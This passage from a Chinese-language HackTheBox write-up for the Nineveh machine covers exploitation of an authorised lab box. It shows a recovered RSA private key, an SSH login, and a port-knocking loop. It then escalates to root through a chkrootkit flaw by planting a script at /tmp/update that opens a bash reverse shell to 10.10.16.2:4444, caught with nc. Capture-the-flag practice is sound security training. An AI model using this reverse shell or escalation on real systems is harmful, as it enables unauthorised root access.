MIIEowIBAAKCAQEAri9EUD7bwqbmEsEpIeTr2KGP/wk8YAR0Z4mmvHNJ3UfsAhpI H9/Bz1abFbrt16vH6/jd8m0urg/Em7d/FJncpPiIH81JbJ0pyTBvIAGNK7PhaQXU PdT9y0xEEH0apbJkuknP4FH5Zrq0nhoDTa2WxXDcSS1ndt/M8r+eTHx1bVzn1BG5 FQq1/wmB65c8bds5tETlacr/150fv1A2j+vIdggxNgm8A34xZiP/WV7+7mhgvcnI 3oqwvxCI+VGhQZhoV9Pdj4+D41023Ub9KyGm40tinCXePsMdY4K0LTR/z+oj4sQT X+/1/xcl61LADcYk0Sw42bOb+yBEyc1TTq1NEQIDAQABAoIBAFvDbvvPgbr0bjTn KiI/FbjUtKWpWfNDpYd+TybsnbdD0qPw8JpKKTJv79fs2KxMRVCdlV/IAVWV3QAk FYDm5gTLIfuPDOV5jq/9Ii38Y0DozRGlDoFcmi/mB92f6s/sQYCarjcBOKDUL58z GRZtIwb1RDgRAXbwxGoGZQDqeHqaHciGFOugKQJmupo5hXOkfMg/G+Ic0Ij45uoR JZecF31x0kx0Ay85DcBkoYRiyn+nNgr/APJBXe9Ibkq4j0lj29V5dT/HSoF17VWo 9odiTBWwwzPVv0i/JEGc6sXUD0mXevoQIA9SkZ20JX08JoaQcRz628dOdukG6Utu Bato3bkCgYEA5w2Hfp2Ayol24bDejSDj1Rjk6REn5D8TuELQ0cffPujZ4szXW5Kb ujOUscFgZf2P+70UnaceCCAPNYmsaSVSCM0KCJQt5k1Y2DLWNUaCU30EpREIWky1 1tXMOZ/T5fV8RQAZrj1BMxl+/UiV0IIbgF07sPqSA/uNXwx2cLCkhucCgYEAwP3b vCMuW7qAc9K1Amz3+6dfa9bngtMjpr+wb+IP5UKMuh1mwcHWKjFIF8zI8CY0Iakx DdhOa4x+0MQEtKXtgaADuHh+NGCltTLLckfEAMNGQHfBgWgBRS8EjXJ4e55hFV89 P+6+1FXXA1r/Dt/zIYN3Vtgo28mNNyK7rCr/pUcCgYEAgHMDCp7hRLfbQWkksGzC fGuUhwWkmb1/ZwauNJHbSIwG5ZFfgGcm8ANQ/Ok2gDzQ2PCrD2Iizf2UtvzMvr+i tYXXuCE4yzenjrnkYEXMmjw0V9f6PskxwRemq7pxAPzSk0GVBUrEfnYEJSc/MmXC iEBMuPz0RAaK93ZkOg3Zya0CgYBYbPhdP5FiHhX0+7pMHjmRaKLj+lehLbTMFlB1 MxMtbEymigonBPVn56Ssovv+bMK+GZOMUGu+A2WnqeiuDMjB99s8jpjkztOeLmPh PNilsNNjfnt/G3RZiq1/Uc+6dFrvO/AIdw+goqQduXfcDOiNlnr7o5c0/Shi9tse i6UOyQKBgCgvck5Z1iLrY1q05iZ3uVr4pqXHyG8ThrsTffkSVrBKHTmsXgtRhHoc il6RYzQV/2ULgUBfAwdZDNtGxbu5oIUB938TCaLsHFDK6mSTbvB/DywYYScAWwF7 fw4LVXdQMjNJC3sn3JaqY1zJkE4jXlZeNQvCx4ZadtdJD9i0+EUG ----END RSA PRIVATE KEY-----

注意格式需要以

-----BEGIN RSA PRIVATE KEY-----开始

------ END RSA PRIVATE KEY-----结束

最后记得将密匙文件的权限改为600

130 🛛

#### 然后再shell中使用rsa登录ssh

```
(root@Mr)-[~]
    # ssh -i id.rsa amrois@10.10.10.43
Ubuntu 16.04.2 LTS
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
 * Documentation: https://help.ubuntu.com
 * Management: https://landscape.canonical.com
 * Support: https://ubuntu.com/advantage
288 packages can be updated.
207 updates are security updates.
You have mail.
Last login: Mon Jul 3 00:19:59 2017 from 192.168.0.14
```

#### 连接成功

#### 快速利用方法

#### Knock

This wiki page gives a good example of using nmap to port knock. I'll write it as a one liner:

```
root@kali# for i in 571 290 911; do
> nmap -Pn --host-timeout 100 --max-retries 0 -p $i 10.10.10.43 >/dev/null
> done; ssh -i ~/keys/id_rsa_nineveh_amrois amrois@10.10.10.43
Ubuntu 16.04.2 LTS
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
133 packages can be updated.
66 updates are security updates.
You have mail.
Last login: Wed Apr 22 05:34:21 2020 from 10.10.14.24
amrois@nineveh:~$
```

It loops over the three ports, and for each scans Nineveh with nmap using a short timeout and no retries, directing the output to /dev/null. Then it connects with SSH.

这样方法好像没有用到knockd指令

## 提权至root用户

因为使用ssh密匙登录,那么我们无法使用sudo查看不了有root权限的应用,用find查找有4000权限的应用也无 大的收获,uname-u发现内核版本4.4.0可以用内核提权,但上次用过了,而且用后来发现的漏洞有作弊的嫌疑 没什么思路,看了一眼0xdf的wp,上面用linpeas那个阴间脚本扫了一下,发现有个report的目录可能有敏感信息

那么我们打开看看

amrois@nineveh:/report\$ cat report-21-12-26:06:40.txt ROOTDIR is `/' Checking `amd'... not found Checking `basename'... not infected Checking `biff'... not found Checking `chfn'... not infected Checking `chsh'... not infected Checking `cron'... not infected Checking `crontab'... not infected Checking `date'... not infected Checking `du'... not infected Checking `dirname'... not infected Checking `echo'... not infected Checking `egrep'... not infected Checking `env'... not infected Checking `find'... not infected Checking `fingerd'... not found Checking `gpm'... not found Checking `grep'... not infected Checking `hdparm'... not infected Checking `su'... not infected Checking `ifconfig'... not infected Checking `inetd'... not tested Checking `inetdconf'... not found Checking `identd'... not found Checking `init'... not infected Checking `killall'... not infected Checking `ldsopreload'... can't exec ./strings-static, not tested Checking `login'... not infected Checking `ls'... not infected Checking `lsof'... not infected Checking `mail'... not found Checking `mingetty'... not found Checking `netstat'... not infected Checking `named'... not found Checking `passwd'... not infected Checking `pidof'... not infected Checking `pop2'... not found Checking `pop3'... not found Checking `ps'... not infected Checking `pstree'... not infected Checking `rpcinfo'... not found Checking `rlogind'... not found Checking `rshd'... not found Checking `slogin'... not infected Checking `sendmail'... not found Checking `sshd'... not infected Checking `syslogd'... not tested Checking `tar'... not infected Checking `tcpd'... not infected Checking `tcpdump'... not infected Checking `top'... not infected Checking `telnetd'... not found Checking `timed'... not found

发现是什么,明显的chkrootkit报告,可以试试chkrootkit提权漏洞

可以用searchsploit来查看具体的漏洞利用方法

大致就是在/tmp文件夹中输入转发shell的语句,然后等有root权限的chkrootkit扫过来的时候语句会被执行,这个漏洞给并不需要amrols权限使用www就可以实现

amrois@nineveh:/tmp\$ echo -e '#!/bin/bash\n\nbash -i >& /dev/tcp/10.10.16.2/4444 0>&1' > update
amrois@nineveh:/tmp\$ chmod +x update

然后我们开着端口监听,就能接收到shell

```
— (root@Mr)-[~]

└ # nc -vlnp 4444

listening on [any] 4444 ...

connect to [10.10.16.2] from (UNKNOWN) [10.10.10.43] 36250

bash: cannot set terminal process group (20694): Inappropriate ioctl for device

bash: no job control in this shell

root@nineveh:~#
```

以上

0xdf有提及使用这个软件进行扫描

pspy扫描一下当前存在的进程

感谢

0xdf 提权至root时提供的思路,后期整理笔记时材料支持

v3ded 提供的方法1.5HackTheBox - Nineveh writeup (v3ded.github.io)